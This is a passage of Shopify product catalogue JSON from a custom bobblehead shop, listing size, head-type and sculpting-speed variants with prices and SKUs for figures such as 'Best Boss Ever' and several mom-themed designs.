More) \/ Fastest Sculpting","sku":"BG504"}],"remote":false},{"id":7662242398244,"gid":"gid:\/\/shopify\/Product\/7662242398244","vendor":"BobbleGifts","type":"Business","handle":"custom-bobblehead-best-boss-ever-1","variants":[{"id":41711272198180,"price":7800,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7293"},{"id":41711272362020,"price":8700,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7293"},{"id":41711272460324,"price":9700,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7293"},{"id":41711272558628,"price":8700,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7293"},{"id":41711272624164,"price":8600,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7293"},{"id":41711272722468,"price":10600,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7293"},{"id":41711272820772,"price":8600,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7293"},{"id":41711272886308,"price":9500,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7293"},{"id":41711272984612,"price":10500,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7293"},{"id":41711273082916,"price":9500,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7293"},{"id":41711273148452,"price":10400,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7293"},{"id":41711273246756,"price":11400,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7293"},{"id":41711273410596,"price":9400,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7293"},{"id":41711273574436,"price":10300,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7293"},{"id":41711273738276,"price":11300,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7293"},{"id":41711273902116,"price":10300,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7293"},{"id":41711274065956,"price":11200,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7293"},{"id":41711274229796,"price":12200,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7293"}],"remote":false},{"id":7403241701412,"gid":"gid:\/\/shopify\/Product\/7403241701412","vendor":"BobbleGifts","type":"1 Person","handle":"custom-bobblehead-accordion-player","variants":[{"id":40990740316196,"price":7800,"name":"Custom Bobblehead Accordion Player - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7246"},{"id":40990740348964,"price":8700,"name":"Custom Bobblehead Accordion Player - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7246"},{"id":40990740381732,"price":9700,"name":"Custom Bobblehead Accordion Player - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7246"},{"id":40990740414500,"price":8700,"name":"Custom Bobblehead Accordion Player - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7246"},{"id":40990740447268,"price":8600,"name":"Custom Bobblehead Accordion Player - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7246"},{"id":40990740480036,"price":10600,"name":"Custom Bobblehead Accordion Player - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7246"},{"id":40990740512804,"price":8600,"name":"Custom Bobblehead Accordion Player - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7246"},{"id":40990740545572,"price":9500,"name":"Custom Bobblehead Accordion Player - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7246"},{"id":40990740578340,"price":10500,"name":"Custom Bobblehead Accordion Player - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7246"},{"id":40990740611108,"price":9500,"name":"Custom Bobblehead Accordion Player - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7246"},{"id":40990740643876,"price":10400,"name":"Custom Bobblehead Accordion Player - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7246"},{"id":40990740709412,"price":11400,"name":"Custom Bobblehead Accordion Player - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7246"},{"id":40990740742180,"price":9400,"name":"Custom Bobblehead Accordion Player - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7246"},{"id":40990740774948,"price":10300,"name":"Custom Bobblehead Accordion Player - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7246"},{"id":40990740807716,"price":11300,"name":"Custom Bobblehead Accordion Player - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7246"},{"id":40990740840484,"price":10300,"name":"Custom Bobblehead Accordion Player - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7246"},{"id":40990740938788,"price":11200,"name":"Custom Bobblehead Accordion Player - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7246"},{"id":40990740971556,"price":12200,"name":"Custom Bobblehead Accordion Player - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7246"}],"remote":false},{"id":7350360637476,"gid":"gid:\/\/shopify\/Product\/7350360637476","vendor":"bobblegifts","type":"3 Persons","handle":"custom-bobblehead-athletes-and-coaches-with-logo","variants":[{"id":40832627867684,"price":19900,"name":"Custom Bobblehead Athletes and Coaches With Logo - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG729"},{"id":40832627900452,"price":20800,"name":"Custom Bobblehead Athletes and Coaches With Logo - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG729"},{"id":40832627933220,"price":21800,"name":"Custom Bobblehead Athletes and Coaches With Logo - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG729"},{"id":40832627965988,"price":21700,"name":"Custom Bobblehead Athletes and Coaches With Logo - 15cm(6in) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","sku":"BG729"},{"id":40832627998756,"price":22600,"name":"Custom Bobblehead Athletes and Coaches With Logo - 15cm(6in) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","sku":"BG729"},{"id":40832628031524,"price":23600,"name":"Custom Bobblehead Athletes and Coaches With Logo - 15cm(6in) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","sku":"BG729"},{"id":40832628064292,"price":22900,"name":"Custom Bobblehead Athletes and Coaches With Logo - 18cm(7in Only $30 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $30 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG729"},{"id":40832628097060,"price":23800,"name":"Custom Bobblehead Athletes and Coaches With Logo - 18cm(7in Only $30 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $30 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG729"},{"id":40832628129828,"price":24800,"name":"Custom Bobblehead Athletes and Coaches With Logo - 18cm(7in Only $30 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $30 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG729"},{"id":40832628162596,"price":24700,"name":"Custom Bobblehead Athletes and Coaches With Logo - 18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","public_title":"18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","sku":"BG729"},{"id":40832628195364,"price":25600,"name":"Custom Bobblehead Athletes and Coaches With Logo - 18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","public_title":"18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","sku":"BG729"},{"id":40832628228132,"price":26600,"name":"Custom Bobblehead Athletes and Coaches With Logo - 18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $30 More) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","sku":"BG729"},{"id":40832628260900,"price":24900,"name":"Custom Bobblehead Athletes and Coaches With Logo - 23cm(9in Only $50 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $50 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG729"},{"id":40832628293668,"price":25800,"name":"Custom Bobblehead Athletes and Coaches With Logo - 23cm(9in Only $50 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $50 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG729"},{"id":40832628326436,"price":26800,"name":"Custom Bobblehead Athletes and Coaches With Logo - 23cm(9in Only $50 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $50 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG729"},{"id":40832628359204,"price":26700,"name":"Custom Bobblehead Athletes and Coaches With Logo - 23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","public_title":"23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Standard Sculpting","sku":"BG729"},{"id":40832628391972,"price":27600,"name":"Custom Bobblehead Athletes and Coaches With Logo - 23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","public_title":"23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Faster Sculpting","sku":"BG729"},{"id":40832628424740,"price":28600,"name":"Custom Bobblehead Athletes and Coaches With Logo - 23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $50 More) \/ Bobble Head (Only $18 More) \/ Fastest Sculpting","sku":"BG729"}],"remote":false},{"id":7283274514468,"gid":"gid:\/\/shopify\/Product\/7283274514468","vendor":"BobbleGifts","type":"Business","handle":"custom-bobblehead-best-boss-ever","variants":[{"id":40672061685796,"price":6900,"name":"Custom Bobblehead BEST BOSS EVER - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG682"},{"id":40672061718564,"price":7800,"name":"Custom Bobblehead BEST BOSS EVER - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG682"},{"id":40672061751332,"price":8800,"name":"Custom Bobblehead BEST BOSS EVER - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG682"},{"id":40672061784100,"price":7800,"name":"Custom Bobblehead BEST BOSS EVER - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG682"},{"id":40672061816868,"price":7700,"name":"Custom Bobblehead BEST BOSS EVER - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG682"},{"id":40672061849636,"price":9700,"name":"Custom Bobblehead BEST BOSS EVER - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG682"},{"id":40672061882404,"price":7700,"name":"Custom Bobblehead BEST BOSS EVER - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG682"},{"id":40672061915172,"price":8600,"name":"Custom Bobblehead BEST BOSS EVER - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG682"},{"id":40672061947940,"price":9600,"name":"Custom Bobblehead BEST BOSS EVER - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG682"},{"id":40672061980708,"price":8600,"name":"Custom Bobblehead BEST BOSS EVER - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG682"},{"id":40672062013476,"price":9500,"name":"Custom Bobblehead BEST BOSS EVER - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG682"},{"id":40672062046244,"price":10500,"name":"Custom Bobblehead BEST BOSS EVER - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG682"},{"id":40672062079012,"price":8500,"name":"Custom Bobblehead BEST BOSS EVER - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG682"},{"id":40672062111780,"price":9400,"name":"Custom Bobblehead BEST BOSS EVER - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG682"},{"id":40672062144548,"price":10400,"name":"Custom Bobblehead BEST BOSS EVER - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG682"},{"id":40672062177316,"price":9400,"name":"Custom Bobblehead BEST BOSS EVER - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG682"},{"id":40672062210084,"price":10300,"name":"Custom Bobblehead BEST BOSS EVER - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG682"},{"id":40672062242852,"price":11300,"name":"Custom Bobblehead BEST BOSS EVER - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG682"}],"remote":false},{"id":7439512371236,"gid":"gid:\/\/shopify\/Product\/7439512371236","vendor":"BobbleGifts","type":"Mother","handle":"custom-bobblehead-chef-mom-with-rolling-pin","variants":[{"id":41105161322532,"price":7800,"name":"Custom Bobblehead Chef Mom WIth Rolling Pin - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7258"},{"id":41105161355300,"price":8700,"name":"Custom Bobblehead Chef Mom WIth Rolling Pin - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7258"},{"id":41105161388068,"price":9700,"name":"Custom Bobblehead Chef Mom WIth Rolling Pin - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7258"},{"id":41105161420836,"price":8700,"name":"Custom Bobblehead Chef Mom WIth Rolling Pin - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7258"},{"id":41105161453604,"price":8600,"name":"Custom Bobblehead Chef Mom WIth Rolling Pin - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7258"},{"id":41105161486372,"price":10600,"name":"Custom Bobblehead Chef Mom WIth Rolling Pin - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7258"},{"id":41105161519140,"price":8600,"name":"Custom Bobblehead Chef Mom WIth Rolling Pin - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7258"},{"id":41105161551908,"price":9500,"name":"Custom Bobblehead Chef Mom WIth Rolling Pin - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7258"},{"id":41105161584676,"price":10500,"name":"Custom Bobblehead Chef Mom WIth Rolling Pin - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7258"},{"id":41105161617444,"price":9500,"name":"Custom Bobblehead Chef Mom WIth Rolling Pin - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7258"},{"id":41105161650212,"price":10400,"name":"Custom Bobblehead Chef Mom WIth Rolling Pin - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7258"},{"id":41105161682980,"price":11400,"name":"Custom Bobblehead Chef Mom WIth Rolling Pin - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7258"},{"id":41105161715748,"price":9400,"name":"Custom Bobblehead Chef Mom WIth Rolling Pin - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7258"},{"id":41105161748516,"price":10300,"name":"Custom Bobblehead Chef Mom WIth Rolling Pin - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7258"},{"id":41105161781284,"price":11300,"name":"Custom Bobblehead Chef Mom WIth Rolling Pin - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7258"},{"id":41105161814052,"price":10300,"name":"Custom Bobblehead Chef Mom WIth Rolling Pin - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7258"},{"id":41105161846820,"price":11200,"name":"Custom Bobblehead Chef Mom WIth Rolling Pin - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7258"},{"id":41105161879588,"price":12200,"name":"Custom Bobblehead Chef Mom WIth Rolling Pin - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7258"}],"remote":false},{"id":7439524397092,"gid":"gid:\/\/shopify\/Product\/7439524397092","vendor":"BobbleGifts","type":"Mother","handle":"custom-bobblehead-cleaning-mom-with-vacuum-cleaner","variants":[{"id":41105181999140,"price":7800,"name":"Custom Bobblehead Cleaning Mom With Vacuum Cleaner - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7260"},{"id":41105182031908,"price":8700,"name":"Custom Bobblehead Cleaning Mom With Vacuum Cleaner - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7260"},{"id":41105182064676,"price":9700,"name":"Custom Bobblehead Cleaning Mom With Vacuum Cleaner - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7260"},{"id":41105182097444,"price":8700,"name":"Custom Bobblehead Cleaning Mom With Vacuum Cleaner - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7260"},{"id":41105182130212,"price":8600,"name":"Custom Bobblehead Cleaning Mom With Vacuum Cleaner - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7260"},{"id":41105182162980,"price":10600,"name":"Custom Bobblehead Cleaning Mom With Vacuum Cleaner - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7260"},{"id":41105182195748,"price":8600,"name":"Custom Bobblehead Cleaning Mom With Vacuum Cleaner - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7260"},{"id":41105182228516,"price":9500,"name":"Custom Bobblehead Cleaning Mom With Vacuum Cleaner - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7260"},{"id":41105182261284,"price":10500,"name":"Custom Bobblehead Cleaning Mom With Vacuum Cleaner - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7260"},{"id":41105182294052,"price":9500,"name":"Custom Bobblehead Cleaning Mom With Vacuum Cleaner - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7260"},{"id":41105182326820,"price":10400,"name":"Custom Bobblehead Cleaning Mom With Vacuum Cleaner - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7260"},{"id":41105182359588,"price":11400,"name":"Custom Bobblehead Cleaning Mom With Vacuum Cleaner - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7260"},{"id":41105182392356,"price":9400,"name":"Custom Bobblehead Cleaning Mom With Vacuum Cleaner - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7260"},{"id":41105182425124,"price":10300,"name":"Custom Bobblehead Cleaning Mom With Vacuum Cleaner - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7260"},{"id":41105182457892,"price":11300,"name":"Custom Bobblehead Cleaning Mom With Vacuum Cleaner - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7260"},{"id":41105182490660,"price":10300,"name":"Custom Bobblehead Cleaning Mom With Vacuum Cleaner - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7260"},{"id":41105182523428,"price":11200,"name":"Custom Bobblehead Cleaning Mom With Vacuum Cleaner - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7260"},{"id":41105182556196,"price":12200,"name":"Custom Bobblehead Cleaning Mom With Vacuum Cleaner - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7260"}],"remote":false},{"id":7439520694308,"gid":"gid:\/\/shopify\/Product\/7439520694308","vendor":"BobbleGifts","type":"Mother","handle":"custom-bobblehead-cooking-mom-with-pan","variants":[{"id":41105176952868,"price":6800,"name":"Custom Bobblehead Cooking Mom With Pan - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7261"},{"id":41105176985636,"price":7700,"name":"Custom 